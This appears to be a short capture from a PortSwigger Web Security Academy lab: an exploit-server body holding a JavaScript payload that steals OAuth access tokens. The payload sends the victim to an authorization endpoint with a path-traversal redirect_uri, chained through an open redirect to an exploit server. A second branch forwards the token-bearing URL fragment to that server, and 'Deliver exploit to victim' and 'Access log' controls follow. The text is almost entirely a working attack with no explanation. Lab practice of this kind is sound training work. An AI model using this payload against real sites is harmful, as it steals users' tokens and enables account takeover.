 Body:
<script>
if(!document.location.hash){
window.location = 'https://oauth-0a91002a04b2f97381e9649902b00093.oauth-server.net/auth?
client_id=omjr5ccbkaj82ywymlo0o&redirect_uri=https://0aa1005f048ef9c58132669700850042.web-security-academy.net/oauth-callback/../post/next?
path=https://exploit-0a0600f50423f92781a365da01b500d4.exploit-
server.net/exploit/&response_type=token&nonce=399721827&scope=openid%20profile%20email'
} else {
window.location = '/?'+document.location.hash.substr(1)
}
</script>
Store
View exploit
Deliver exploit to victim
Access log